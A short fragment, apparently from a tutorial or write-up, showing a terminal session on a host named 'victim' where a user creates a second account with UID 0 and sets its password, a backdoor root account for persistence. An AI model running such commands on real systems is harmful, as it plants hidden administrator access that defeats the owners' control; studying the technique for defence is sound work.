 user1@victim:~$ sudo useradd -u 0 -g 0 -o -m user2
user1@victim:~$ sudo passwd user2
New password:
Retype new password:
passwd: password updated successfully